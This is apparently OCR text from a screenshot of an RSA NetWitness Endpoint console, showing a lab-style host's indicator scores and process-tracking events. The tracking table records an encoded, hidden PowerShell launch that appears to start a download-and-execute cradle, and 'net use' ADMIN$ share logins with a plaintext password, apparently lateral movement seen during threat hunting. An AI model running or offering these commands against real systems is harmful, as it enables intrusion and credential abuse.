 RSA NetWitness Endpoint
Currently presenting GIVE CONTROL Stop Presenting
Configure Tools View About 37
Main Menu Machines Modules Global IP codered morris MFT Viewer MFT Viewer
Machine IIOC's
Description IOC Level
30 items total
Machine Properties
Dashboard
Machines
Modules
IP List
Certificates
InstantIOCs
Downloads
Events
Server
Configuration
Blocking
codered
711
Score
Administrative Status |
Last Seen |Just Now
Hide Whitelisted
Hide Good Files
Hide Valid Signature
Summary Blocked Modules History Downloaded Agent Log Scan Data More Info
Drag a column header here to group by that column
File Name IIOC Score Risk Score [?] Machine Count Signature Hash Lookup Status Comment Autorun Rename to ... Write to Ex... Beacon Listen Download... Full Path SysWOW64 System32
powershell.exe 398 0 2 Valid: Microsoft Windows Good 9/4/2018 3:... C:\Windows\System32\WindowsPower...
MsMpEng.exe 140 8 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
NisSrv.exe 138 2 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
MpCmdRun.exe 130 4 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
lsass.exe 20 1 4 Valid: Microsoft Windows Publisher - C:\Windows\System32\lsass.exe
mcupdate_GenuineIntel.dll 18 1 4 Valid: Microsoft Windows - C:\Windows\System32\mcupdate_Genu...
svchost.exe 12 1 4 Valid: Microsoft Windows Publisher - C:\Windows\System32\svchost.exe
spoolsv.exe 11 1 4 Valid: Microsoft Windows - C:\Windows\System32\spoolsv.exe
OneDrive.exe 11 1 4 Valid: Microsoft Corporation - C:\Users\kmitnick\AppData\Local\Micro...
fvevol.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\fvevol.sys
filetrace.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\filetrace....
csc.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\csc.sys
bindflt.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\bindflt.sys
775 items total
Tracking
Source File Name Source Command Line Event Event Type Target Path Target Target Command Line
Shell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\nimda\ADMIN$ /user:shockwave\frieda P@ssw0rd
Shell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\nimda\ADMIN$ /user:shockwave\bob P@ssw0rd
Shell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\nimda\ADMIN$ /user:nimda\kmitnick P@ssw0rd
lsass.exe Open Process Process C:\Windows\System32\ net.exe net.exe use \\morris\ADMIN$ /user:morris\kmitnick P@ssw0rd
Shell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\morris\ADMIN$ /user:morris\kmitnick P@ssw0rd
sc.exe sc.exe start wuauserv Create Process Process C:\Windows\System32\ conhost.exe conhost.exe 0xffffffff -ForceV1
WmiPrvSE.exe Open Process Process C:\Windows\System32\ SearchProtocolHost.... SearchProtocolHost.exe Global\UsGthrFltPipeMssGthrPipe_S-1-5-21-1846183611-3895890504-1607104
winlogon.exe Open Process Process C:\Windows\System32\ LogonUI.exe LogonUI.exe /flags:0x0 /state0:0xabdde055 /state1:0x41c64e6d
explorer.exe Open Process Process C:\Windows\System32\ notepad.exe NOTEPAD.EXE Z:\Documents\IT_tasks.txt
explorer.exe Create Process Process C:\Windows\System32\ notepad.exe NOTEPAD.EXE Z:\Documents\IT_tasks.txt
RuntimeBroker.exe RuntimeBroker.exe -Embedding Open Process Process C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb... MicrosoftEdge.exe
browser_broker.exe browser_broker.exe -Embedding Open Process Process C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb... MicrosoftEdgeCP.exe
rosoftEd... MicrosoftEdge.exe Open Process Process C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb... MicrosoftEdgeCP.exe
winlogon.exe Create Process Process C:\Windows\System32\ LogonUI.exe LogonUI.exe /flags:0x0 /state0:0xabe26055 /state1:0x41c64e6d
smss.exe smss.exe 000000b4 00000080 Create Process Process C:\Windows\System32\ winlogon.exe
1248 items total
Tracking Network Paths Machines Autoruns Diagram
Scan Request(s) sent. (UTC) Coordinated Universal Time
RSA NetWitness Endpoint: Version 4.4.0.6 UserName=SHOCKWAVE\kmitnick, Host=creeper, Instance=, Database=ECAT$PRIMARY, Build=1401502, Version=4.4.0, Schema=33, Number of Servers=1